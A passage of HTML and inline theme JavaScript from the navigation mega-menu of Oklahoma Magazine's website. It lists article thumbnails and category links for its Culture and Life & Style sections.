                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-season-of-celebration-and-service/"  rel="bookmark" class="td-image-wrap " title="A Season of Celebration and Service" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Season of Celebration and Service" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/2024-11-29-PhilClarkin-31-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/2024-11-29-PhilClarkin-31-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-season-of-celebration-and-service/"  rel="bookmark" title="A Season of Celebration and Service">A Season of Celebration and Service</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahoma-forged/"  rel="bookmark" class="td-image-wrap " title="Oklahoma Forged" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oklahoma Forged" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/walrus-artifact-neck-knife-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/walrus-artifact-neck-knife-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahoma-forged/"  rel="bookmark" title="Oklahoma Forged">Oklahoma Forged</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-vanishing-parks-of-oklahoma/"  rel="bookmark" class="td-image-wrap " title="The Vanishing Parks of Oklahoma" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Vanishing Parks of Oklahoma" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Wedgewood2-218x150.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Wedgewood2-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-vanishing-parks-of-oklahoma/"  rel="bookmark" title="The Vanishing Parks of Oklahoma">The Vanishing Parks of Oklahoma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/walls-that-talk/"  rel="bookmark" class="td-image-wrap " title="Walls that Talk" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walls that Talk" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/kanaly-plaza-walls-2025-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/kanaly-plaza-walls-2025-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/walls-that-talk/"  rel="bookmark" title="Walls that Talk">Walls that Talk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1045";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "262";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/arctic-glory-in-greenland\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arctic Glory in Greenland\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arctic Glory in Greenland\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_527505641-scaled-e1764019423385-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_527505641-scaled-e1764019423385-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/arctic-glory-in-greenland\/\"  rel=\"bookmark\" title=\"Arctic Glory in Greenland\">Arctic Glory in Greenland<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-serious-wake-up-call\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Serious Wake Up Call\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Serious Wake Up Call\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_610292880-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_610292880-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-serious-wake-up-call\/\"  rel=\"bookmark\" title=\"A Serious Wake Up Call\">A Serious Wake Up Call<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/small-town-big-spirit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Small Town, Big Spirit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Small Town, Big Spirit\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Johnny-Trammell-photo-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Johnny-Trammell-photo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/small-town-big-spirit\/\"  rel=\"bookmark\" title=\"Small Town, Big Spirit\">Small Town, Big Spirit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-type-of-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Type of Independence\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Type of Independence\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/dsc04287_6363349_160-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/dsc04287_6363349_160-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-type-of-independence\/\"  rel=\"bookmark\" title=\"A New Type of Independence\">A New Type of Independence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Go Glitzy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Go Glitzy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" title=\"Go Glitzy\">Go Glitzy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bring on the Bling\" ><img class=\"entry-thumb\" 